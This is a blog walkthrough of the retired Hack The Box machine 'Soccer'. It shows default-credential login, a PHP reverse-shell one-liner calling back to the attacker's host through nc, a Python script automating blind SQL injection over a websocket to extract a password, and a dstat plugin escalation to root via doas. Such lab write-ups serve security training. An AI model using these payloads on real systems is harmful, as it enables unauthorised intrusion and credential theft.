Hack The Box Soccer Walkthrough
A walkthrough of Hack The Box's Soccer

Hack the Box is one of the cybersecurity upskilling platforms I use for professional development. Roughly once a week, Hack the Box releases a new vulnerable box for users to hack. Additionally, one active box is retired every week. Below is a walkthrough on compromising the recently retired box, “Soccer.” The goal is to obtain the user.txt flag in the user home directory and the root.txt flag in the /root directory.
Summary
Soccer is hosting a website that exposes a website admin login page still configured with default credentials. Once I log in, I am able to upload a PHP file, granting me RCE (Remote Code Execution) on the box. While enumerating the box, I come across a new subdomain of the website. Upon exploring the subdomain, I discover a blind, boolean-based SQL injection vulnerability, which I exploit to obtain the user’s credentials. Logged in as a user, I find that doas is configured to allow me to run dstat. This configuration enables me to obtain a root shell.
Below is a step-by-step guide of how I completed the box “soccer.” This guide will expand on the details of the above summary and focus on the tools and techniques I used to complete this challenge.
Port Scanning
nmap found TCP ports 22, 80 and 9091 open.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ nmap 10.10.11.194
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-18 13:49 EDT
Nmap scan report for 10.10.11.194
Host is up (0.027s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9091/tcp open xmltec-xmlmailEnumerating port 80
Web Browser
I navigated to http://10.10.11.194 and I was redirected to soccer.htb. I added soccer.htb to /etc/hosts and reload the page. I found the “HTB FootBall Club” website.

I didn’t find anything interesting looking around the website.
Directory Enumeration
I used gobuster and the word list directory-list-2.3-small.txt to discover the directory tiny.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer/httpsoccer.htb]
└─$ gobuster dir -u http://soccer.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://soccer.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/06/18 14:20:40 Starting gobuster in directory enumeration mode
===============================================================
/tiny (Status: 301) [Size: 178] [--> http://soccer.htb/tiny/]
Progress: 87591 / 87665 (99.92%)
===============================================================
2023/06/18 14:24:23 Finished
===============================================================I visited http://soccer.htb/tiny/ in my browser and I encountered a login screen.

I googled “Tiny File Manager default credentials” and found admin:admin@123. I was able to login with the default credentials!

Looking around I discovered I could upload a php file to the uploads directory. This allowed me to obtain a foothold on the box.
Foothold
I used re_shell.php to obtain a reverse shell.
re_shell.php
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 9595>/tmp/f')?>To establish the reverse shell, first I created a nc listener on port 9595. Then I logged in with the default credentials. I selected the directory tiny, then the directory uploads. I uploaded re_shell.php and opened re-shell.php to initiate my reverse shell. The animated gif below shows these steps.

User
Discovering New Subdomain
From here I ran linpeas. Looking through the output of linpease I noticed the subdomain soc-player in /etc/hosts
www-data@soccer:~/html/tiny/uploads$ cat /etc/hosts
127.0.0.1 localhost soccer soccer.htb soc-player.soccer.htb
127.0.1.1 ubuntu-focal ubuntu-focalAdding soc-player.soccer.htb to /etc/hosts and navigating to the subdomain in my browser, I found a page similar to “HTB FootBall Club,” but with a “sign up” page.
I registered an account.

I logged in with the account I created, and I was able to check the validity of (soccer?) tickets.

The image above shows that ticket 78807 is a valid ticket while ticket 1 is not valid.

Looking at the ticket traffic in burp, I saw that this feature is being accomplished using a websocket. Alternatively, you can obtain this information by looking at the source code of this page by right clicking and selecting “view page source” or you could use your browser’s developer tools to view network traffic. This must be why the box is called soccer and not football!

With a little help from python's websocket library I was able to discover a boolean based blind SQL injection in the websocket.
test.py
import websocket, json
ws = websocket.WebSocket()
ws.connect("ws://soc-player.soccer.htb:9091")
data ={"id": "1"} # Normal data
ws.send(str(json.dumps(data)))
result = ws.recv()
print(result)
data ={"id": "1 or 1=1"} # Injecting boolean logic
ws.send(str(json.dumps(data)))
result = ws.recv()
print(result)Running the above code I see that I am able to inject sql logic.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 test.py
Ticket Doesn't Exist
Ticket ExistsUsing HackTricks SQL-Injection Identifying Back-End I determined that the backend was “MYSQL.” I am going to take a moment here to explain how I can use this boolean injection to enumerate the database.
Boolean Based Blind SQLi
Looking at this example, if the database begins with the letter a. Then the result would be “Ticket Exists”.
data ={"id": "1 UNION SELECT 1,2,3 WHERE database() like 'a%'"} # Checking to see if the database begins with the letter a
ws.send(str(json.dumps(data)))
result = ws.recv()
print(result)Running the above code we see “Ticket Doesn’t Exists.” This tells us that our above statement is false and therefore the database does not start with the letter a.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 test.py
Ticket Doesn't ExistHowever, If we check if the database starts with the letter s, we receive “Ticket Exists.”
data ={"id": "1 UNION SELECT 1,2,3 WHERE database() like 's%'"} # Checking to see if the database begins with the letter s
ws.send(str(json.dumps(data)))
result = ws.recv()
print(result)┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 test.py
Ticket ExistsNow that I know that the first letter of the database is s, I can loop through the alphabet to find the second letter. If I did this I would find the second letter is “o.”
data ={"id": "1 UNION SELECT 1,2,3 WHERE database() like 'so%'"} # Checking to see if the database begins with the letters "so"
ws.send(str(json.dumps(data)))
result = ws.recv()
print(result)┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 test.py
Ticket ExistsRather than doing this manually, I wrote a python script to automate this enumeration.
soccer_sqli.py
import websocket,json, sys
"""
Example Usage
python3 soccer_sqli.py "WHERE database() like '__loop__%'" f
"""
alpha_b = "q w e r t y u i o p a s d f g h j k l z x c v b n m 0 1 2 3 4 5 6 7 8 9 _ -"
alpha_b_list = alpha_b.split()
ALPHA_B = "Q W E R T Y U I O P A S D F G H J K L Z X C V B N M q w e r t y u i o p a s d f g h j k l z x c v b n m 0 1 2 3 4 5 6 7 8 9 ! @ # $ ^ & * ( ) ? > < , . [ ] { } _ -"
ALPHA_B_LIST = ALPHA_B.split()
def get_from_db(payload, replacement_text, full_list=False):
payload = dict(payload)
payload['id'] = payload['id'].replace("__replace__", replacement_text)
ws = websocket.WebSocket()
ws.connect("ws://soc-player.soccer.htb:9091")
end_of_word = False
this_word = ""
if full_list:
letter_list = ALPHA_B_LIST
else:
letter_list = alpha_b_list
while not end_of_word:
end_of_word = True
found_letter=False
for letter in letter_list:
current_word = this_word + letter
d = {"id": payload['id'].replace('__loop__', current_word)}
data = str(json.dumps(d))
ws.send(data)
result = ws.recv()
if result =="Ticket Exists" and found_letter == False:
this_word = this_word + letter
found_letter = True
end_of_word = False
print(this_word)
return this_word
payload = {"id": f"1 UNION SELECT 1,2,3 __replace__-- -"}
inject = sys.argv[1]
if sys.argv[2].lower() =='t':
get_from_db(payload, inject, full_list=True)
else:
get_from_db(payload, inject)First I got the name of the database I was working in.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "WHERE database() like '__loop__%'" f
s
so
soc
socc
socce
soccer
soccer_
soccer_d
soccer_dbThen I used my script to look for tables in soccer_db.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM information_schema.tables where table_schema = 'soccer_db' and table_name like '__loop__%'" f
a
ac
acc
acco
accou
accoun
account
accounts
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM information_schema.tables where table_schema = 'soccer_db' and table_name like '__loop__%' and table_name != 'accounts'" f
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$I found only one table accounts. Then I found the columns in that table.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM information_schema.COLUMNS where table_schema = 'soccer_db' and table_name='accounts' and COLUMN_NAME like '__loop__%'" f
e
em
ema
emai
email
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM information_schema.COLUMNS where table_schema = 'soccer_db' and table_name='accounts' and COLUMN_NAME like '__loop__%' and COLUMN_NAME != 'email'" f
u
us
use
user
usern
userna
usernam
username
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM information_schema.COLUMNS where table_schema = 'soccer_db' and table_name='accounts' and COLUMN_NAME like '__loop__%' and COLUMN_NAME != 'email' and COLUMN_NAME != 'username'" f
i
id
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM information_schema.COLUMNS where table_schema = 'soccer_db' and table_name='accounts' and COLUMN_NAME like '__loop__%' and COLUMN_NAME != 'email' and COLUMN_NAME != 'username' and COLUMN_NAME != 'id'" f
p
pa
pas
pass
passw
passwo
passwor
password
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM information_schema.COLUMNS where table_schema = 'soccer_db' and table_name='accounts' and COLUMN_NAME like '__loop__%' and COLUMN_NAME != 'email' and COLUMN_NAME != 'username' and COLUMN_NAME != 'id' and COLUMN_NAME !='password'" fI was then able to extract data out of the username and password columns.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM accounts where username like '__loop__%'" f
p
pl
pla
play
playe
player
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM accounts where username like '__loop__%' and username != 'player'" f
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ python3 soccer_sqli.py "FROM accounts where password like BINARY '__loop__%'" t
P
Pl
Pla
Play
Playe
Player
PlayerO
PlayerOf
PlayerOft
PlayerOfth
PlayerOfthe
PlayerOftheM
PlayerOftheMa
PlayerOftheMat
PlayerOftheMatc
PlayerOftheMatch
PlayerOftheMatch2
PlayerOftheMatch20
PlayerOftheMatch202
PlayerOftheMatch2022I have discovered the credentials player:PlayerOftheMatch2022. I was able to ssh in as player and obtain the user.txt flag.
┌──(kali 💻 box)-[~/workSpace/Boxes/Soccer]
└─$ ssh player@10.10.11.194
player@10.10.11.194's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jun 19 19:53:12 UTC 2023
System load: 0.0
Usage of /: 70.1% of 3.84GB
Memory usage: 20%
Swap usage: 0%
Processes: 230
Users logged in: 0
IPv4 address for eth0: 10.10.11.194
IPv6 address for eth0: dead:beef::250:56ff:feb9:63eb
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Dec 13 07:29:10 2022 from 10.10.14.19
player@soccer:~$ cat user.txt |wc
1 1 33Root
Looking at which applications have the SUID bit set I discovered an unusual one, doas.
player@soccer:~$ find / -perm -4000 2>/dev/null
/usr/local/bin/doas
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/bin/umount
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/at
/snap/snapd/17883/usr/lib/snapd/snap-confine
/snap/core20/1695/usr/bin/chfn
/snap/core20/1695/usr/bin/chsh
/snap/core20/1695/usr/bin/gpasswd
/snap/core20/1695/usr/bin/mount
/snap/core20/1695/usr/bin/newgrp
/snap/core20/1695/usr/bin/passwd
/snap/core20/1695/usr/bin/su
/snap/core20/1695/usr/bin/sudo
/snap/core20/1695/usr/bin/umount
/snap/core20/1695/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1695/usr/lib/openssh/ssh-keysignLooking at the man pages for doas I saw the application allows me to execute commands as another user and I should check /usr/local/etc/doas.conf for current configuration.
DOAS(1) BSD General Commands Manual DOAS(1)
NAME
doas — execute commands as another user
SYNOPSIS
doas [-nSs] [-a style] [-C config] [-u user] [--] command [args]
DESCRIPTION
The doas utility executes the given command as another user. The command argument is mandatory unless -C, -S, or -s is specified.
The options are as follows:
-a style Use the specified authentication style when validating the user, as allowed by /etc/login.conf. A list of doas-specific authentication methods may be configured by adding an ‘auth-doas’ entry in login.conf(5).
-C config Parse and check the configuration file config, then exit. If command is supplied, doas will also perform command matching. In the latter case either ‘permit’, ‘permit nopass’ or ‘deny’ will be printed on standard
output, depending on command matching results. No command is executed.
-n Non interactive mode, fail if doas would prompt for password.
-S Same as -s but simulates a full login. Please note this may result in doas applying resource limits to the user based on the target user's login class. However, environment variables applicable to the target user
are still stripped, unless KEEPENV is specified.
-s Execute the shell from SHELL or /etc/passwd.
-u user Execute the command as user. The default is root. Please note: On some systems multiple usernames can resolve to one UID. For example, root and toor both resolve to UID 0 on FreeBSD. Please see the "as" syntax
section of the doas.conf manual page for details on how doas handles this situation.
-- Any dashes after a combined double dash (--) will be interpreted as part of the command to be run or its parameters. Not an argument passed to doas itself.
EXIT STATUS
The doas utility exits 0 on success, and >0 if an error occurs. It may fail for one of the following reasons:
• The config file /usr/local/etc/doas.conf could not be parsed.
• The user attempted to run a command which is not permitted.
• The password was incorrect.
• The specified command was not found or is not executable.
SEE ALSO
su(1), doas.conf(5)
HISTORY
The doas command first appeared in OpenBSD 5.8.
AUTHORS
Ted Unangst <tedu@openbsd.org>
BSDLooking at doas.conf I saw I was able to run dstat as root.
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstatLooking up dstat on gtfo bins I found a suitable privilege escalation. I just needed to replace sudo with the doas command.
player@soccer:~$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
player@soccer:~$ doas /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat root.txt |wc
1 1 33Conclusion
“Soccer” is an example of one of the many intriguing challenges available on Hack the Box. I intend to publish walkthroughs of future retired boxes as I continue using the platform to broaden my knowledge.
If you have any questions, or would like to discuss this topic in more detail, feel free to contact us and we would be happy to schedule some time to chat about how Aquia can help you and your organization.

